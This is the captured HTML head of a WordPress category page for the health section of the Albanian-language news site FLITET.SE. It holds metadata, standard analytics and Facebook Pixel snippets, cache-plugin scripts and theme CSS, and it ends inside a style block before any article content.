

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flitet.se/category/shendetsi/
body_size: 41443
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><meta property="fb:pages" content="689296351129845" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-132745258-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-132745258-1')</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.flitet.se/wp-content/litespeed/css/1548cc317fc20a0a6edb1f561f875861.css?ver=87e3a" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.flitet.se/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Shëndetsi Archives - FLITET.SE</title><link rel="canonical" href="https://www.flitet.se/category/shendetsi/" /><link rel="next" href="https://www.flitet.se/category/shendetsi/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shëndetsi Archives - FLITET.SE" /><meta property="og:url" content="https://www.flitet.se/category/shendetsi/" /><meta property="og:site_name" content="FLITET.SE" /><meta property="og:image" content="https://www.flitet.se/wp-content/uploads/2016/02/PER-FCB.jpg" /><meta property="og:image:width" content="1536" /><meta property="og:image:height" content="1586" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.flitet.se/category/shendetsi/","url":"https://www.flitet.se/category/shendetsi/","name":"Shëndetsi Archives - FLITET.SE","isPartOf":{"@id":"https://www.flitet.se/#website"},"primaryImageOfPage":{"@id":"https://www.flitet.se/category/shendetsi/#primaryimage"},"image":{"@id":"https://www.flitet.se/category/shendetsi/#primaryimage"},"thumbnailUrl":"https://www.flitet.se/wp-content/uploads/2025/10/6bc74e4a-9f30-465c-800a-653883cf2fab.jpg","breadcrumb":{"@id":"https://www.flitet.se/category/shendetsi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flitet.se/category/shendetsi/#primaryimage","url":"https://www.flitet.se/wp-content/uploads/2025/10/6bc74e4a-9f30-465c-800a-653883cf2fab.jpg","contentUrl":"https://www.flitet.se/wp-content/uploads/2025/10/6bc74e4a-9f30-465c-800a-653883cf2fab.jpg","width":860,"height":550},{"@type":"BreadcrumbList","@id":"https://www.flitet.se/category/shendetsi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flitet.se/"},{"@type":"ListItem","position":2,"name":"Shëndetsi"}]},{"@type":"WebSite","@id":"https://www.flitet.se/#website","url":"https://www.flitet.se/","name":"FLITET.SE","description":"Të gjitha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flitet.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="FLITET.SE &raquo; Feed" href="https://www.flitet.se/feed/" /><link rel="alternate" type="application/rss+xml" title="FLITET.SE &raquo; Shëndetsi Category Feed" href="https://www.flitet.se/category/shendetsi/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://www.flitet.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.flitet.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flitet.se/wp-json/wp/v2/categories/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flitet.se/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta property="fb:pages" content="689296351129845" /><meta property="ia:markup_url" content="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/?ia_markup=1" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/www.flitet.se\/wp-admin\/","wpRestNonce":"209f9a1240","wpRestUrl":"https:\/\/www.flitet.se\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">fbq('init','2124054521219356',[],{"agent":"wordpress-6.7.4-1.8.0"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2124054521219356&ev=PageView&noscript=1" />
</noscript> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.flitet.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="https:\/\/www.flitet.se\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f74799";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="https:\/\/www.flitet.se\/";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f74799;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f74799 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f74799 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f74799;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f74799;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f74799 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f74799;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f74799 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f74799;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f74799 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f74799 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f74799;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f74799 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f74799;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f74799;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 71, 153, 0.7);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f438a3;
    }


